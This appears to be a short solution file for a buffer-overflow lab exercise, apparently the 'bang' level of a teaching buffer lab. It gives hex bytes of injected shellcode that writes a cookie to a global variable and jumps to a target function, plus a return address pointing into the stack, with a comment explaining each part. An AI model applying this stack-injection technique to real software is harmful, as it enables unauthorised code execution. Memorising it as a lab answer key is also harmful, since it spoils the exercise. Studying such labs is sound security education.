 b8 d0 79 2e 7f a3 0c d1 04 08
68 52 8d 04 08 c3 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 08 31 68 55 /* last 4 bytes : the
address of exploit code in stack, first 16 bytes :
exploit code to write cookie to global_value and
ret to bang */